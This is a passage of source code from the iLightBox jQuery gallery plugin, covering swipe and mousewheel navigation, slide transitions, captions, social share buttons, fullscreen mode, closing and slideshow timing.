            }).on(clickEvent, '.ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause', function() {
                var t = $(this);
                if (t.hasClass('ilightbox-fullscreen'))
                    iL.fullScreenAction();
                else if (t.hasClass('ilightbox-play')) {
                    iL.resume();
                    t.addClass('ilightbox-pause').removeClass('ilightbox-play')
                } else if (t.hasClass('ilightbox-pause')) {
                    iL.pause();
                    t.addClass('ilightbox-play').removeClass('ilightbox-pause')
                } else iL.closeAction()
            }).on(touchMoveEvent, '.ilightbox-overlay, .ilightbox-thumbnails-container', function(e) {
                e.preventDefault()
            });

            function mouseMoveHandler(e) {
                if (!vars.isMobile) {
                    if (!vars.mouseID) {
                        vars.hideableElements.show()
                    }
                    vars.mouseID = clearTimeout(vars.mouseID);
                    if (buttonsArray.indexOf(e.target) === -1)
                        vars.mouseID = setTimeout(function() {
                            vars.hideableElements.hide();
                            vars.mouseID = clearTimeout(vars.mouseID)
                        }, 3000)
                }
            }
            if (opts.controls.arrows && !supportTouch)
                $doc.on('mousemove.iLightBox', mouseMoveHandler);
            if (opts.controls.slideshow && opts.slideshow.pauseOnHover)
                $doc.on('mouseenter.iLightBox mouseleave.iLightBox', '.ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)', function(e) {
                    if (e.type == 'mouseenter' && vars.cycleID)
                        iL.pause();
                    else if (e.type == 'mouseleave' && vars.isPaused)
                        iL.resume()
                });
            var switchers = $('.ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails');
            if (opts.controls.mousewheel)
                switchers.on('mousewheel.iLightBox', function(event, delta) {
                    if (!vars.lockWheel) {
                        event.preventDefault();
                        if (delta < 0)
                            iL.moveTo('next');
                        else if (delta > 0)
                            iL.moveTo('prev')
                    }
                });
            if (opts.controls.swipe)
                holders.on(touchStartEvent, function(event) {
                    if (vars.nextLock || vars.prevLock || vars.total == 1 || vars.lockSwipe)
                        return;
                    vars.BODY.addClass('ilightbox-closedhand');
                    var data = event.originalEvent.touches ? event.originalEvent.touches[0] : event,
                        scrollTop = $doc.scrollTop(),
                        scrollLeft = $doc.scrollLeft(),
                        offsets = [holders.eq(0).offset(), holders.eq(1).offset(), holders.eq(2).offset()],
                        offSet = [{
                            top: offsets[0].top - scrollTop,
                            left: offsets[0].left - scrollLeft
                        }, {
                            top: offsets[1].top - scrollTop,
                            left: offsets[1].left - scrollLeft
                        }, {
                            top: offsets[2].top - scrollTop,
                            left: offsets[2].left - scrollLeft
                        }],
                        start = {
                            time: (new Date()).getTime(),
                            coords: [data.pageX - scrollLeft, data.pageY - scrollTop]
                        },
                        stop;

                    function moveEachHandler(i) {
                        var t = $(this),
                            offset = offSet[i],
                            scroll = [(start.coords[0] - stop.coords[0]), (start.coords[1] - stop.coords[1])];
                        t[0].style[path == "horizontal" ? 'left' : 'top'] = (path == "horizontal" ? offset.left - scroll[0] : offset.top - scroll[1]) + 'px'
                    }

                    function moveHandler(event) {
                        if (!start)
                            return;
                        var data = event.originalEvent.touches ? event.originalEvent.touches[0] : event;
                        stop = {
                            time: (new Date()).getTime(),
                            coords: [data.pageX - scrollLeft, data.pageY - scrollTop]
                        };
                        holders.each(moveEachHandler);
                        event.preventDefault()
                    }

                    function repositionHolders() {
                        holders.each(function() {
                            var t = $(this),
                                offset = t.data('offset') || {
                                    top: t.offset().top - scrollTop,
                                    left: t.offset().left - scrollLeft
                                },
                                top = offset.top,
                                left = offset.left;
                            t.css(transform, gpuAcceleration).stop().animate({
                                top: top,
                                left: left
                            }, 500, 'easeOutCirc', function() {
                                t.css(transform, '')
                            })
                        })
                    }
                    holders.bind(touchMoveEvent, moveHandler);
                    $doc.one(touchStopEvent, function(event) {
                        holders.unbind(touchMoveEvent, moveHandler);
                        vars.BODY.removeClass('ilightbox-closedhand');
                        if (start && stop) {
                            if (path == "horizontal" && stop.time - start.time < durationThreshold && abs(start.coords[0] - stop.coords[0]) > horizontalDistanceThreshold && abs(start.coords[1] - stop.coords[1]) < verticalDistanceThreshold) {
                                if (start.coords[0] > stop.coords[0]) {
                                    if (vars.current == vars.total - 1 && !opts.infinite)
                                        repositionHolders();
                                    else {
                                        vars.isSwipe = !0;
                                        iL.moveTo('next')
                                    }
                                } else {
                                    if (vars.current == 0 && !opts.infinite)
                                        repositionHolders();
                                    else {
                                        vars.isSwipe = !0;
                                        iL.moveTo('prev')
                                    }
                                }
                            } else if (path == "vertical" && stop.time - start.time < durationThreshold && abs(start.coords[1] - stop.coords[1]) > horizontalDistanceThreshold && abs(start.coords[0] - stop.coords[0]) < verticalDistanceThreshold) {
                                if (start.coords[1] > stop.coords[1]) {
                                    if (vars.current == vars.total - 1 && !opts.infinite)
                                        repositionHolders();
                                    else {
                                        vars.isSwipe = !0;
                                        iL.moveTo('next')
                                    }
                                } else {
                                    if (vars.current == 0 && !opts.infinite)
                                        repositionHolders();
                                    else {
                                        vars.isSwipe = !0;
                                        iL.moveTo('prev')
                                    }
                                }
                            } else repositionHolders()
                        }
                        start = stop = undefined
                    })
                })
        },
        goTo: function(index) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                diff = (index - vars.current);
            if (opts.infinite) {
                if (index == vars.total - 1 && vars.current == 0)
                    diff = -1;
                if (vars.current == vars.total - 1 && index == 0)
                    diff = 1
            }
            if (diff == 1)
                iL.moveTo('next');
            else if (diff == -1)
                iL.moveTo('prev');
            else {
                if (vars.nextLock || vars.prevLock)
                    return !1;
                if (typeof opts.callback.onBeforeChange == 'function')
                    opts.callback.onBeforeChange.call(iL, iL.ui);
                if (opts.linkId) {
                    vars.hashLock = !0;
                    window.location.hash = opts.linkId + '/' + index
                }
                if (iL.items[index]) {
                    if (!iL.items[index].options.mousewheel)
                        vars.lockWheel = !0;
                    else iL.vars.lockWheel = !1;
                    if (!iL.items[index].options.swipe)
                        vars.lockSwipe = !0;
                    else vars.lockSwipe = !1
                }
                $.each([vars.holder, vars.nextPhoto, vars.prevPhoto], function(key, val) {
                    val.css(transform, gpuAcceleration).fadeOut(opts.effects.loadedFadeSpeed)
                });
                vars.current = index;
                vars.next = index + 1;
                vars.prev = index - 1;
                iL.createUI();
                setTimeout(function() {
                    iL.generateBoxes()
                }, opts.effects.loadedFadeSpeed + 50);
                $('.ilightbox-thumbnail', vars.thumbnails).removeClass('ilightbox-active').eq(index).addClass('ilightbox-active');
                iL.positionThumbnails();
                if (opts.linkId)
                    setTimeout(function() {
                        vars.hashLock = !1
                    }, 55);
                if (!opts.infinite) {
                    vars.nextButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');
                    if (vars.current == 0) {
                        vars.prevButton.add(vars.innerPrevButton).addClass('disabled')
                    }
                    if (vars.current >= vars.total - 1) {
                        vars.nextButton.add(vars.innerNextButton).addClass('disabled')
                    }
                }
                iL.resetCycle();
                if (typeof opts.callback.onAfterChange == 'function')
                    opts.callback.onAfterChange.call(iL, iL.ui)
            }
        },
        moveTo: function(side) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                path = opts.path.toLowerCase(),
                viewport = getViewport(),
                switchSpeed = opts.effects.switchSpeed;
            if (vars.nextLock || vars.prevLock)
                return !1;
            else {
                var item = (side == "next") ? vars.next : vars.prev;
                if (opts.linkId) {
                    vars.hashLock = !0;
                    window.location.hash = opts.linkId + '/' + item
                }
                if (side == "next") {
                    if (!iL.items[item])
                        return !1;
                    var firstHolder = vars.nextPhoto,
                        secondHolder = vars.holder,
                        lastHolder = vars.prevPhoto,
                        firstClass = 'ilightbox-prev',
                        secondClass = 'ilightbox-next'
                } else if (side == "prev") {
                    if (!iL.items[item])
                        return !1;
                    var firstHolder = vars.prevPhoto,
                        secondHolder = vars.holder,
                        lastHolder = vars.nextPhoto,
                        firstClass = 'ilightbox-next',
                        secondClass = 'ilightbox-prev'
                }
                if (typeof opts.callback.onBeforeChange == 'function')
                    opts.callback.onBeforeChange.call(iL, iL.ui);
                (side == "next") ? vars.nextLock = !0: vars.prevLock = !0;
                var captionFirst = $('div.ilightbox-caption', secondHolder),
                    socialFirst = $('div.ilightbox-social', secondHolder);
                if (captionFirst.length)
                    captionFirst.stop().fadeOut(switchSpeed, function() {
                        $(this).remove()
                    });
                if (socialFirst.length)
                    socialFirst.stop().fadeOut(switchSpeed, function() {
                        $(this).remove()
                    });
                if (iL.items[item].caption) {
                    iL.setCaption(iL.items[item], firstHolder);
                    var caption = $('div.ilightbox-caption', firstHolder),
                        percent = parseInt((caption.outerHeight() / firstHolder.outerHeight()) * 100);
                    if (opts.caption.start && percent <= 50)
                        caption.fadeIn(switchSpeed)
                }
                var social = iL.items[item].options.social;
                if (social) {
                    iL.setSocial(social, iL.items[item].URL, firstHolder);
                    if (opts.social.start)
                        $('div.ilightbox-social', firstHolder).fadeIn(opts.effects.fadeSpeed)
                }
                $.each([firstHolder, secondHolder, lastHolder], function(key, val) {
                    val.removeClass('ilightbox-next ilightbox-prev')
                });
                var firstOffset = firstHolder.data('offset'),
                    winW = (viewport.width - (opts.styles.pageOffsetX)),
                    winH = (viewport.height - (opts.styles.pageOffsetY)),
                    width = firstOffset.newDims.width,
                    height = firstOffset.newDims.height,
                    thumbsOffset = firstOffset.thumbsOffset,
                    diff = firstOffset.diff,
                    top = parseInt((winH / 2) - (height / 2) - diff.H - (thumbsOffset.H / 2)),
                    left = parseInt((winW / 2) - (width / 2) - diff.W - (thumbsOffset.W / 2));
                firstHolder.css(transform, gpuAcceleration).animate({
                    top: top,
                    left: left,
                    opacity: 1
                }, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc', function() {
                    firstHolder.css(transform, '')
                });
                $('div.ilightbox-container', firstHolder).animate({
                    width: width,
                    height: height
                }, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc');
                var secondOffset = secondHolder.data('offset'),
                    object = secondOffset.object;
                diff = secondOffset.diff;
                width = secondOffset.newDims.width, height = secondOffset.newDims.height;
                width = parseInt(width * opts.styles[side == 'next' ? 'prevScale' : 'nextScale']), height = parseInt(height * opts.styles[side == 'next' ? 'prevScale' : 'nextScale']), top = (path == 'horizontal') ? parseInt((winH / 2) - object.offsetY - (height / 2) - diff.H - (thumbsOffset.H / 2)) : parseInt(winH - object.offsetX - diff.H - (thumbsOffset.H / 2));
                if (side == 'prev')
                    left = (path == 'horizontal') ? parseInt(winW - object.offsetX - diff.W - (thumbsOffset.W / 2)) : parseInt((winW / 2) - (width / 2) - diff.W - object.offsetY - (thumbsOffset.W / 2));
                else {
                    top = (path == 'horizontal') ? top : parseInt(object.offsetX - diff.H - height - (thumbsOffset.H / 2)), left = (path == 'horizontal') ? parseInt(object.offsetX - diff.W - width - (thumbsOffset.W / 2)) : parseInt((winW / 2) - object.offsetY - (width / 2) - diff.W - (thumbsOffset.W / 2))
                }
                $('div.ilightbox-container', secondHolder).animate({
                    width: width,
                    height: height
                }, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc');
                secondHolder.addClass(firstClass).css(transform, gpuAcceleration).animate({
                    top: top,
                    left: left,
                    opacity: opts.styles.prevOpacity
                }, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc', function() {
                    secondHolder.css(transform, '');
                    $('.ilightbox-thumbnail', vars.thumbnails).removeClass('ilightbox-active').eq(item).addClass('ilightbox-active');
                    iL.positionThumbnails();
                    if (iL.items[item]) {
                        if (!iL.items[item].options.mousewheel)
                            vars.lockWheel = !0;
                        else vars.lockWheel = !1;
                        if (!iL.items[item].options.swipe)
                            vars.lockSwipe = !0;
                        else vars.lockSwipe = !1
                    }
                    vars.isSwipe = !1;
                    if (side == "next") {
                        vars.nextPhoto = lastHolder, vars.prevPhoto = secondHolder, vars.holder = firstHolder;
                        vars.nextPhoto.hide();
                        vars.next = vars.next + 1, vars.prev = vars.current, vars.current = vars.current + 1;
                        if (opts.infinite) {
                            if (vars.current > vars.total - 1)
                                vars.current = 0;
                            if (vars.current == vars.total - 1)
                                vars.next = 0;
                            if (vars.current == 0)
                                vars.prev = vars.total - 1
                        }
                        iL.createUI();
                        if (!iL.items[vars.next])
                            vars.nextLock = !1;
                        else iL.loadContent(iL.items[vars.next], 'next')
                    } else {
                        vars.prevPhoto = lastHolder;
                        vars.nextPhoto = secondHolder;
                        vars.holder = firstHolder;
                        vars.prevPhoto.hide();
                        vars.next = vars.current;
                        vars.current = vars.prev;
                        vars.prev = vars.current - 1;
                        if (opts.infinite) {
                            if (vars.current == vars.total - 1)
                                vars.next = 0;
                            if (vars.current == 0)
                                vars.prev = vars.total - 1
                        }
                        iL.createUI();
                        if (!iL.items[vars.prev])
                            vars.prevLock = !1;
                        else iL.loadContent(iL.items[vars.prev], 'prev')
                    }
                    if (opts.linkId)
                        setTimeout(function() {
                            vars.hashLock = !1
                        }, 55);
                    if (!opts.infinite) {
                        vars.nextButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');
                        if (vars.current == 0)
                            vars.prevButton.add(vars.innerPrevButton).addClass('disabled');
                        if (vars.current >= vars.total - 1)
                            vars.nextButton.add(vars.innerNextButton).addClass('disabled')
                    }
                    iL.repositionPhoto();
                    iL.resetCycle();
                    if (typeof opts.callback.onAfterChange == 'function')
                        opts.callback.onAfterChange.call(iL, iL.ui)
                });
                top = (path == 'horizontal') ? getPixel(lastHolder, 'top') : ((side == "next") ? parseInt(-(winH / 2) - lastHolder.outerHeight()) : parseInt(top * 2)), left = (path == 'horizontal') ? ((side == "next") ? parseInt(-(winW / 2) - lastHolder.outerWidth()) : parseInt(left * 2)) : getPixel(lastHolder, 'left');
                lastHolder.css(transform, gpuAcceleration).animate({
                    top: top,
                    left: left,
                    opacity: opts.styles.nextOpacity
                }, switchSpeed, (vars.isSwipe) ? 'easeOutCirc' : 'easeInOutCirc', function() {
                    lastHolder.css(transform, '')
                }).addClass(secondClass)
            }
        },
        setCaption: function(obj, target) {
            var iL = this,
                caption = $('<div class="ilightbox-caption"></div>');
            if (obj.caption) {
                caption.html(obj.caption);
                $('div.ilightbox-container', target).append(caption)
            }
        },
        normalizeSocial: function(obj, url) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                baseURL = window.location.href;
            $.each(obj, function(key, value) {
                if (!value)
                    return !0;
                var item = key.toLowerCase(),
                    source, text;
                switch (item) {
                    case 'facebook':
                        source = "http://www.facebook.com/share.php?v=4&src=bm&u={URL}", text = "Share on Facebook";
                        break;
                    case 'twitter':
                        source = "http://twitter.com/home?status={URL}", text = "Share on Twitter";
                        break;
                    case 'googleplus':
                        source = "https://plus.google.com/share?url={URL}", text = "Share on Google+";
                        break;
                    case 'delicious':
                        source = "http://delicious.com/post?url={URL}", text = "Share on Delicious";
                        break;
                    case 'digg':
                        source = "http://digg.com/submit?phase=2&url={URL}", text = "Share on Digg";
                        break;
                    case 'reddit':
                        source = "http://reddit.com/submit?url={URL}", text = "Share on reddit";
                        break
                }
                obj[key] = {
                    URL: value.URL && absolutizeURI(baseURL, value.URL) || opts.linkId && window.location.href || typeof url !== 'string' && baseURL || url && absolutizeURI(baseURL, url) || baseURL,
                    source: value.source || source || value.URL && absolutizeURI(baseURL, value.URL) || url && absolutizeURI(baseURL, url),
                    text: value.text || text || "Share on " + key,
                    width: (typeof(value.width) != 'undefined' && !isNaN(value.width)) ? parseInt(value.width) : 640,
                    height: value.height || 360
                }
            });
            return obj
        },
        setSocial: function(obj, url, target) {
            var iL = this,
                socialBar = $('<div class="ilightbox-social"></div>'),
                buttons = '<ul>';
            obj = iL.normalizeSocial(obj, url);
            $.each(obj, function(key, value) {
                var item = key.toLowerCase(),
                    source = value.source.replace(/\{URL\}/g, encodeURIComponent(value.URL).replace(/!/g, '%21').replace(/'/g, '%27').replace(/\(/g, '%28').replace(/\)/g, '%29').replace(/\*/g, '%2A').replace(/%20/g, '+'));
                buttons += '<li class="' + key + '"><a href="' + source + '" onclick="javascript:window.open(this.href' + ((value.width <= 0 || value.height <= 0) ? '' : ', \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=' + value.height + ',width=' + value.width + ',left=40,top=40\'') + ');return false;" title="' + value.text + '" target="_blank"></a></li>'
            });
            buttons += '</ul>';
            socialBar.html(buttons);
            $('div.ilightbox-container', target).append(socialBar)
        },
        fullScreenAction: function() {
            var iL = this,
                vars = iL.vars;
            if (fullScreenApi.supportsFullScreen) {
                if (fullScreenApi.isFullScreen())
                    fullScreenApi.cancelFullScreen(document.documentElement);
                else fullScreenApi.requestFullScreen(document.documentElement)
            } else {
                iL.doFullscreen()
            }
        },
        doFullscreen: function() {
            var iL = this,
                vars = iL.vars,
                viewport = getViewport(),
                opts = iL.options;
            if (opts.fullAlone) {
                var currentHolder = vars.holder,
                    current = iL.items[vars.current],
                    windowWidth = viewport.width,
                    windowHeight = viewport.height,
                    elements = [currentHolder, vars.nextPhoto, vars.prevPhoto, vars.nextButton, vars.prevButton, vars.overlay, vars.toolbar, vars.thumbnails, vars.loader],
                    hideElements = [vars.nextPhoto, vars.prevPhoto, vars.nextButton, vars.prevButton, vars.loader, vars.thumbnails];
                if (!vars.isInFullScreen) {
                    vars.isInFullScreen = vars.lockKey = vars.lockWheel = vars.lockSwipe = !0;
                    vars.overlay.css({
                        opacity: 1
                    });
                    $.each(hideElements, function(i, element) {
                        element.hide()
                    });
                    vars.fullScreenButton.attr('title', opts.text.exitFullscreen);
                    if (opts.fullStretchTypes.indexOf(current.type) != -1)
                        currentHolder.data({
                            naturalWidthOld: currentHolder.data('naturalWidth'),
                            naturalHeightOld: currentHolder.data('naturalHeight'),
                            naturalWidth: windowWidth,
                            naturalHeight: windowHeight
                        });
                    else {
                        var viewport = current.options.fullViewPort || opts.fullViewPort || '',
                            newWidth = windowWidth,
                            newHeight = windowHeight,
                            width = currentHolder.data('naturalWidth'),
                            height = currentHolder.data('naturalHeight');
                        if (viewport.toLowerCase() == 'fill') {
                            newHeight = (newWidth / width) * height;
                            if (newHeight < windowHeight) {
                                newWidth = (windowHeight / height) * width, newHeight = windowHeight
                            }
                        } else if (viewport.toLowerCase() == 'fit') {
                            var dims = iL.getNewDimenstions(newWidth, newHeight, width, height, !0);
                            newWidth = dims.width, newHeight = dims.height
                        } else if (viewport.toLowerCase() == 'stretch') {
                            newWidth = newWidth, newHeight = newHeight
                        } else {
                            var scale = (width > newWidth || height > newHeight) ? !0 : !1,
                                dims = iL.getNewDimenstions(newWidth, newHeight, width, height, scale);
                            newWidth = dims.width, newHeight = dims.height
                        }
                        currentHolder.data({
                            naturalWidthOld: currentHolder.data('naturalWidth'),
                            naturalHeightOld: currentHolder.data('naturalHeight'),
                            naturalWidth: newWidth,
                            naturalHeight: newHeight
                        })
                    }
                    $.each(elements, function(key, val) {
                        val.addClass('ilightbox-fullscreen')
                    });
                    if (typeof opts.callback.onEnterFullScreen == 'function')
                        opts.callback.onEnterFullScreen.call(iL, iL.ui)
                } else {
                    vars.isInFullScreen = vars.lockKey = vars.lockWheel = vars.lockSwipe = !1;
                    vars.overlay.css({
                        opacity: iL.options.overlay.opacity
                    });
                    $.each(hideElements, function(i, element) {
                        element.show()
                    });
                    vars.fullScreenButton.attr('title', opts.text.enterFullscreen);
                    currentHolder.data({
                        naturalWidth: currentHolder.data('naturalWidthOld'),
                        naturalHeight: currentHolder.data('naturalHeightOld'),
                        naturalWidthOld: null,
                        naturalHeightOld: null
                    });
                    $.each(elements, function(key, val) {
                        val.removeClass('ilightbox-fullscreen')
                    });
                    if (typeof opts.callback.onExitFullScreen == 'function')
                        opts.callback.onExitFullScreen.call(iL, iL.ui)
                }
            } else {
                if (!vars.isInFullScreen)
                    vars.isInFullScreen = !0;
                else vars.isInFullScreen = !1
            }
            iL.repositionPhoto(!0)
        },
        closeAction: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            $win.unbind('.iLightBox');
            $doc.off('.iLightBox');
            if (vars.isInFullScreen)
                fullScreenApi.cancelFullScreen(document.documentElement);
            $('.ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails').off('.iLightBox');
            if (opts.hide.effect)
                vars.overlay.stop().fadeOut(opts.hide.speed, function() {
                    vars.overlay.remove();
                    vars.BODY.removeClass('ilightbox-noscroll').off('.iLightBox')
                });
            else {
                vars.overlay.remove();
                vars.BODY.removeClass('ilightbox-noscroll').off('.iLightBox')
            }
            var fadeOuts = [vars.toolbar, vars.holder, vars.nextPhoto, vars.prevPhoto, vars.nextButton, vars.prevButton, vars.loader, vars.thumbnails];
            $.each(fadeOuts, function(i, element) {
                element.removeAttr('style').remove()
            });
            vars.dontGenerateThumbs = vars.isInFullScreen = !1;
            window.iLightBox = null;
            if (opts.linkId) {
                vars.hashLock = !0;
                removeHash();
                setTimeout(function() {
                    vars.hashLock = !1
                }, 55)
            }
            if (typeof opts.callback.onHide == 'function')
                opts.callback.onHide.call(iL, iL.ui)
        },
        repositionPhoto: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                path = opts.path.toLowerCase(),
                viewport = getViewport(),
                winWidth = viewport.width,
                winHeight = viewport.height;
            var thumbsOffsetW = (vars.isInFullScreen && opts.fullAlone || vars.isMobile) ? 0 : ((path == 'horizontal') ? 0 : vars.thumbnails.outerWidth()),
                thumbsOffsetH = vars.isMobile ? vars.toolbar.outerHeight() : ((vars.isInFullScreen && opts.fullAlone) ? 0 : ((path == 'horizontal') ? vars.thumbnails.outerHeight() : 0)),
                width = (vars.isInFullScreen && opts.fullAlone) ? winWidth : (winWidth - (opts.styles.pageOffsetX)),
                height = (vars.isInFullScreen && opts.fullAlone) ? winHeight : (winHeight - (opts.styles.pageOffsetY)),
                offsetW = (path == 'horizontal') ? parseInt((iL.items[vars.next] || iL.items[vars.prev]) ? ((opts.styles.nextOffsetX + opts.styles.prevOffsetX)) * 2 : (((width / 10) <= 30) ? 30 : (width / 10))) : parseInt(((width / 10) <= 30) ? 30 : (width / 10)) + thumbsOffsetW,
                offsetH = (path == 'horizontal') ? parseInt(((height / 10) <= 30) ? 30 : (height / 10)) + thumbsOffsetH : parseInt((iL.items[vars.next] || iL.items[vars.prev]) ? ((opts.styles.nextOffsetX + opts.styles.prevOffsetX)) * 2 : (((height / 10) <= 30) ? 30 : (height / 10)));
            var elObject = {
                type: 'current',
                width: width,
                height: height,
                item: iL.items[vars.current],
                offsetW: offsetW,
                offsetH: offsetH,
                thumbsOffsetW: thumbsOffsetW,
                thumbsOffsetH: thumbsOffsetH,
                animate: arguments.length,
                holder: vars.holder
            };
            iL.repositionEl(elObject);
            if (iL.items[vars.next]) {
                elObject = $.extend(elObject, {
                    type: 'next',
                    item: iL.items[vars.next],
                    offsetX: opts.styles.nextOffsetX,
                    offsetY: opts.styles.nextOffsetY,
                    holder: vars.nextPhoto
                });
                iL.repositionEl(elObject)
            }
            if (iL.items[vars.prev]) {
                elObject = $.extend(elObject, {
                    type: 'prev',
                    item: iL.items[vars.prev],
                    offsetX: opts.styles.prevOffsetX,
                    offsetY: opts.styles.prevOffsetY,
                    holder: vars.prevPhoto
                });
                iL.repositionEl(elObject)
            }
            var loaderCss = (path == "horizontal") ? {
                left: parseInt((width / 2) - (vars.loader.outerWidth() / 2))
            } : {
                top: parseInt((height / 2) - (vars.loader.outerHeight() / 2))
            };
            vars.loader.css(loaderCss)
        },
        repositionEl: function(obj) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options,
                path = opts.path.toLowerCase(),
                widthAvail = (obj.type == 'current') ? ((vars.isInFullScreen && opts.fullAlone) ? obj.width : (obj.width - obj.offsetW)) : (obj.width - obj.offsetW),
                heightAvail = (obj.type == 'current') ? ((vars.isInFullScreen && opts.fullAlone) ? obj.height : (obj.height - obj.offsetH)) : (obj.height - obj.offsetH),
                itemParent = obj.item,
                item = obj.item.options,
                holder = obj.holder,
                offsetX = obj.offsetX || 0,
                offsetY = obj.offsetY || 0,
                thumbsOffsetW = obj.thumbsOffsetW,
                thumbsOffsetH = obj.thumbsOffsetH;
            if (obj.type == 'current') {
                if (typeof item.width == 'number' && item.width)
                    widthAvail = ((vars.isInFullScreen && opts.fullAlone) && (opts.fullStretchTypes.indexOf(itemParent.type) != -1 || item.fullViewPort || opts.fullViewPort)) ? widthAvail : ((item.width > widthAvail) ? widthAvail : item.width);
                if (typeof item.height == 'number' && item.height)
                    heightAvail = ((vars.isInFullScreen && opts.fullAlone) && (opts.fullStretchTypes.indexOf(itemParent.type) != -1 || item.fullViewPort || opts.fullViewPort)) ? heightAvail : ((item.height > heightAvail) ? heightAvail : item.height)
            } else {
                if (typeof item.width == 'number' && item.width)
                    widthAvail = (item.width > widthAvail) ? widthAvail : item.width;
                if (typeof item.height == 'number' && item.height)
                    heightAvail = (item.height > heightAvail) ? heightAvail : item.height
            }
            heightAvail = parseInt(heightAvail - $('.ilightbox-inner-toolbar', holder).outerHeight());
            var width = (typeof item.width == 'string' && item.width.indexOf('%') != -1) ? percentToValue(parseInt(item.width.replace('%', '')), obj.width) : holder.data('naturalWidth'),
                height = (typeof item.height == 'string' && item.height.indexOf('%') != -1) ? percentToValue(parseInt(item.height.replace('%', '')), obj.height) : holder.data('naturalHeight');
            var dims = ((typeof item.width == 'string' && item.width.indexOf('%') != -1 || typeof item.height == 'string' && item.height.indexOf('%') != -1) ? {
                    width: width,
                    height: height
                } : iL.getNewDimenstions(widthAvail, heightAvail, width, height)),
                newDims = $.extend({}, dims, {});
            if (obj.type == 'prev' || obj.type == 'next')
                width = parseInt(dims.width * ((obj.type == 'next') ? opts.styles.nextScale : opts.styles.prevScale)), height = parseInt(dims.height * ((obj.type == 'next') ? opts.styles.nextScale : opts.styles.prevScale));
            else width = dims.width, height = dims.height;
            var widthDiff = parseInt((getPixel(holder, 'padding-left') + getPixel(holder, 'padding-right') + getPixel(holder, 'border-left-width') + getPixel(holder, 'border-right-width')) / 2),
                heightDiff = parseInt((getPixel(holder, 'padding-top') + getPixel(holder, 'padding-bottom') + getPixel(holder, 'border-top-width') + getPixel(holder, 'border-bottom-width') + $('.ilightbox-inner-toolbar', holder).outerHeight()) / 2);
            
            heightDiff = 0;
            switch (obj.type) {
                case 'current':
                    var top = parseInt((obj.height / 2) - (height / 2) - heightDiff - (thumbsOffsetH / 2)),
                        left = parseInt((obj.width / 2) - (width / 2) - widthDiff - (thumbsOffsetW / 2));
                    break;
                case 'next':
                    var top = (path == 'horizontal') ? parseInt((obj.height / 2) - offsetY - (height / 2) - heightDiff - (thumbsOffsetH / 2)) : parseInt(obj.height - offsetX - heightDiff - (thumbsOffsetH / 2)),
                        left = (path == 'horizontal') ? parseInt(obj.width - offsetX - widthDiff - (thumbsOffsetW / 2)) : parseInt((obj.width / 2) - (width / 2) - widthDiff - offsetY - (thumbsOffsetW / 2));
                    break;
                case 'prev':
                    var top = (path == 'horizontal') ? parseInt((obj.height / 2) - offsetY - (height / 2) - heightDiff - (thumbsOffsetH / 2)) : parseInt(offsetX - heightDiff - height - (thumbsOffsetH / 2)),
                        left = (path == 'horizontal') ? parseInt(offsetX - widthDiff - width - (thumbsOffsetW / 2)) : parseInt((obj.width / 2) - offsetY - (width / 2) - widthDiff - (thumbsOffsetW / 2));
                    break
            }
            holder.data('offset', {
                top: top,
                left: left,
                newDims: newDims,
                diff: {
                    W: widthDiff,
                    H: heightDiff
                },
                thumbsOffset: {
                    W: thumbsOffsetW,
                    H: thumbsOffsetH
                },
                object: obj
            });
            if (obj.animate > 0 && opts.effects.reposition) {
                holder.css(transform, gpuAcceleration).stop().animate({
                    top: top,
                    left: left
                }, opts.effects.repositionSpeed, 'easeOutCirc', function() {
                    holder.css(transform, '')
                });
                $('div.ilightbox-container', holder).stop().animate({
                    width: width,
                    height: height
                }, opts.effects.repositionSpeed, 'easeOutCirc');
                $('div.ilightbox-inner-toolbar', holder).stop().animate({
                    width: width
                }, opts.effects.repositionSpeed, 'easeOutCirc', function() {
                    $(this).css('overflow', 'visible')
                })
            } else {
                holder.css({
                    top: top,
                    left: left
                });
                $('div.ilightbox-container', holder).css({
                    width: width,
                    height: height
                });
                $('div.ilightbox-inner-toolbar', holder).css({
                    width: width
                })
            }
        },
        resume: function(priority) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (!opts.slideshow.pauseTime || opts.controls.slideshow && vars.total <= 1 || priority < vars.isPaused) {
                return
            }
            vars.isPaused = 0;
            if (vars.cycleID) {
                vars.cycleID = clearTimeout(vars.cycleID)
            }
            vars.cycleID = setTimeout(function() {
                if (vars.current == vars.total - 1)
                    iL.goTo(0);
                else iL.moveTo('next')
            }, opts.slideshow.pauseTime)
        },
        pause: function(priority) {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (priority < vars.isPaused) {
                return
            }
            vars.isPaused = priority || 100;
            if (vars.cycleID) {
                vars.cycleID = clearTimeout(vars.cycleID)
            }
        },
        resetCycle: function() {
            var iL = this,
                vars = iL.vars,
                opts = iL.options;
            if (opts.controls.slideshow && vars.cycleID && !vars.isPaused) {
                iL.resume()
            }
        },
        getNewDimenstions: function(width, height, width_old, height_old, thumb) {
            var iL = this;
            if (!width)
                factor = height / height_old;
            else if (!height)
                factor = width / width_old;
            else factor = min(width / width_old, height / height_old);
            if (!thumb) {
                if (factor > iL.options.maxScale)
                    factor = iL.options.maxScale;
                else if (factor < iL.options.minScale)
                    factor = iL.options.minScale
            }
            var final_width = (iL.options.keepAspectRatio) ? round(width_old * factor) : width,
                final_height = (iL.options.keepAspectRatio) ? round(height_old * factor) : height;
            return {
                width: final_width,
                height: final_height,
                ratio: factor
            }
        },
        setOption: function(options) {
            var iL = this;
